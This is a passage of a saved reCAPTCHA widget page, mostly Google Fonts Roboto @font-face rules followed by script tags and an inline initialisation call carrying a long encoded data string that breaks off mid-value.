  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="8KtPrKjJB8GvZhNEyFlDWw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="8KtPrKjJB8GvZhNEyFlDWw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="8KtPrKjJB8GvZhNEyFlDWw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22YsOUwogzQHzCnsOrwpHCv3/DpsOTw5DCkcKCb2RMayjCpSTClsKLDTjDhjXDoxbDuMOyw6RCwohQw6fCjMK6wpDCqsK9ckLDnMKQw51iKBw5wogcJMO1PMKxOMKIwoB6wq/Dl8Olw4ZNW8KYwrfDqS0Bwq/Dk8OcVcKOwrQ7RcO/d8KcO8OkccOfw6bDtk7DpsKADsKHVxTCtB/Dllo7wpl2w6fDsGzCqFPCm8KPXcO+bwvDq8OBHcKKXMO2HxzCkMO6wqjDoldmE8OhHsKpw4DDgDPDnsOVwo3CgMKTbMK/w4TCssOWw7HDvDMiAMKlfMOMHgghaMO8TB7DgyLDhcK5RsKJSsKJwrDCkMKvATrCisKxwrvClSFKw4rCmVA/bMOOXy5wwoPDrgXDnMKsw6XCqsODw6g4JsOKwr3CvcKmKMOMwr82wrTDhsKKwo7ClcKDDhUfwq5wfFTDmkDCvlLCjCDDunvDn8OATjIhw6bCoknDmEIlSR3Cj8OoKMOjwr/CvsKcPsOJw73DgsObw4hDQl0mRHIYVQ86w4nDjcOUwrvDsnQiYzQHwoDCqCR0XcOfbVpsecO6OV0XVjDCicOQwpYRPX3DuHbDlXfCgsOOVcOPw4kLdMOhw4LDpm/CsgvCpS3DncKCEksOwqd5wo7Cn3DDizU0w5tRJA4zZcKaHcOqw4jCt8OGbUXDnsKPbcODwpQAW8KXw7QSw6nDjRckVcK5dilQV8O8woVPw43CjhzCq0wjEmrDj8KzwpAuwp3CinnCscK0wrRrw7BILCPCljxgwq3ClMKZHsKLw5hxw4Z2asOnd04Qw5TCkz/Dh8OHw4oTblwlQkXCpHbCvxYPwr3Duh3ClcOEe1nCmcKeYV7CkcKOL3BXw63Di8O/wrPDr8OACk0Lb8Ktw5heOVdiwrcpDsKLe8KGw4hqdMKSPgEpVsO5JMKaw6PCrsODw40QUsKOKCTCjsOlKyjCvMKgwqvCkk3CvMOwCFZHGsOKw6jDt3suw4HCssOOXsOnw4JSHMKVVWHCk8KswqXCqxvCsgQ/[base64]/DtzkTwo4Uw5YBdcOhwrY7SBBxwpPDmDLDo8O2T8KuEHvDocK/[base64]/CqHg3w5Yhw7EuwpNcOMOqO18wwpPDhmnCoMOtwp7Ct8OFwr1kCRHCghcVw5TCvcOYwr8Jw5wFwqDDhEnDv07Cq8KjU8KLwqcQXi4oIsO/U8KrWBZfSCxzUcO0OMOZSMO7w5FQIwRzwpnCrMOjTsORNMOKwrzCm8KRw6LCtm3Dv3gbRMK+RcKiPMO5PsOvMcKzw6kOwop/wq3DsMOBSw9oX8KJw5rCjkDDoQVFG8KvAh8oIHbDqz40HEPDug7Dh8OGwo7CiFNOwqXCjXshelpDUsOXwqwWw65rw6JXCDjCmG4fwqV2eW/CjT7DszLDh8OLw6HCmwJAIcOSwpPCm8OKJ385a3BXwpMyS8O2wqjCkF1gw5BNQTlQw4Jkw7bCtQlTSR9uw7p4KcOKCsKOwq7DksKXwqY+w6zCmADCvcO1wqMsF8KHw7lfw49mFGoGw5c4Z8KwBjLDt8O+BsO1fMKpJcO3NsOpaBfCrcO6ScOTw7k1YQopwonDhh/[base64]/RVvCmsOFMGvCgMKpwrQLV34DFiJ3w5k5ScKoIktyHlAZEsOuB8Kew4EkQiPDq0Eew6IDwpxzw7jCpFfCk8OcfWA4KcKaG3dCE3DDkG19JcODw6MGc8KSRm3CsR0GAi/[base64]/DnFZ5V8K4w7gkWyxEwop/[base64]/DrcKKQMKAFkBMw4t3KsKFw4DCu8KkwqXCocKjUkQfwonCgyd2FMKTw4vCuxQxFArDncKfwp8Nw57Di0dzBcK3wqbCrw3Dq1dGwq/[base64]/Dt2c1w60Hw4vDnRDCoMKEXsKhwr7Do8Oiw40SNDVpwqxmN8Kpw6jCjW/CucK6wrcYwqbCoMKFw4PCuAQawo/[base64]/Sl7Chncowrx0PsKeDMOxwqcIwqZYw7/CusOhU8KuwrxIw5XCj8O5wrJ7w4vCmU/CpcOPW0dKw7LCsEkYdcOgXcOFw5/CmcOtw4TCq1rCuMOPAj1jw5/Co3XChkHCr1XDiMKOwponwqjDn8OzwoV5XTVqQMOBE08VwofDthdJSDNHasOSXsOuwqnDtBQZwr/CsE9/w6DDv8KQwpxhwqLDq0/CgSrDq8KMS8KVdsOhw7h4w6Fuwq/DkcKkfVpeKjvCk8K/woMAw7nDtF9uwrtGbcKAwrrDlMOVB8Krw7LDncK4w5ITw5J8NV9nw5A6IwvCrG/Dk8O7SkjCgFTCsRJBOsOQwrXDv2EywrnCnMK4fVdaw5HDlcOqecKgBinDnyPCkwsMwotYYTnCgsKvw6QgfXbDhSLDpsKqE3vDt8KyJjV1KcKXbQJAwpnDo8OdTUc1w4J/Yg84w4UIKSLDncOcwr8tN8OvwofCksKKKFfDk8Oqw4/[base64]/CvEXCq3DChMO8UsO/fMKSdXHDhsKzw5LCusOWUMKZw6jDhMOlS8KLP8Oge8Ouw651cMOsJMO8w7DCqcKTwokgwohAw7wFw6cFwq/[base64]/woXDvy3DlznDl8Kbw5jChjnCusOYSsKkw5Q4wr/Cm10+IzpiIsKkaV0IFMOJW8KLWV7DmBXDu8KHZwhEwrJNw7hhwrvCnMOqCnsIZcOSw6rCnizDhSfCjcOQwq3Cm0xMZgMEwoRSw5LCkUHDhkDCgS0VwrTDuFPCqm/DmjrDvcO6wpA8wrpUVTbDtMKVwo8Vw4YZEcKPw4zDgcOtwpDClAtbwqHCuMKLDMO5wr3DvcO0w7dxw5DCtsKUw4gwwqXCv8OhwqEvw6bDs2ZOwprCvsKUwrdgw5Ahwqg2acOlJhjClFvDhcKRwqohwqvDksOxaGPCu8KBwrnClBJHNMKHwogpwrfCrMO4eMKwHQ/CpiLCuhjDlmkkB8KoTQ/ChsKDwqRCwrFJZsK+wpTChTTCr8OqOkTDrFosNcOkLsKkMj/CowfClCPDn39QIcKkwpTDgWFGLCYOCUFZBEsyw4p4IR/DnFzDlsKKw7PCgjwyRnTDmDQIC17Ck8OBw4gpUcKPSiROwrFKbVxQwpjCicKYw7nCjTsmwrplQgUQwq54w6HCpmFYwoltK8K4wq7CusOUw6sdw5xhFcOuwovDl8KhC8O/wqPDm1HDlxHCp8Oqw4HDggsQPBEGwqPDoDrDs8KgFj7CiAh7w7rDoyDCiitSw6RxwpzCmMOQw4NgwqrCgDbDvsOnwoEsCk0TwogxEMK9w5nCq0nDhkPCuw7CkMObwqRjwq/Dv8OkwqrClWc0b8KRwoPDicKzwokUNl7Dg8OhwqYnDsKJw4/CvcOOw4DDgMKDw7bDpjLDi8KMwo9mw4lyw5wGFsOyUsKJwoVsBMKxw7PCpsOLw4cUYR0YPirCsU7DvmHDlErCjHcmS8OOQMObOsKSSTVOw70+DRHCq3bCscO9LsKnw53CjnpwwpISEsOzP8OFwpBFaMOeasKXMG93w4pEJnpFU8OWw5PDpBXCsG9Uw7rDgsOFOcOEw5/[base64]/CusK9w7V6OMOkwrEtQgLCi8O5wphYPznDumI3w5rCsMO1w7XCkyvDlj/Do8OAwo4Gw4B5Zz8Jw5LDoyvCjMKWw7tXw7PCncKrdsOowo4RwoBhw6XCqFLDiMOKNmHDtcORw5fDp8OhUcKuwrpZwrUZdnwzNUlUM3nCj1Bbwos8w4bDq8Kow53Dg8OmLsOiwpI/csKGfsKIw5rDmkREIDzCgUfDhk7DscKQw5bDnMOLwrVnwowvXAPDvCLCk3nCsTvDucOjw7FTFsOrwpZOXcOUMMObBMOFwoLCjcKyw4RdwoZZw5jDoxVtw5ItwrDCnCM6VsOKYMO7w4fDgMKZBToJw7TDjhhCJDF/IXLDlMOuV8O9UjQbcsOSccK/woTDoMOdw63DvMK/YWXCncOqXMOuw6DDrsOrekbCqGIHw77Ds8KkdgDCtMOswrrDunLCpMOgeMOTDcO3YcKcw57CgcO+PcKUwot6w7VdK8Oow4F+wrYWRFlGwr1xw6fDv8O6wphzworDvcO3wolfwo/DqVrDjcOSwrfDlGYOaMK/w7jDinx/[base64]/[base64]/w4nCtcONwr9SHgxaXQ/DsgLCuBbDoMObw59jbMKuwp7DrVUkPXfDkBHDmcKGw5PDkx42wrLCkMO1BMO+Exg9wq7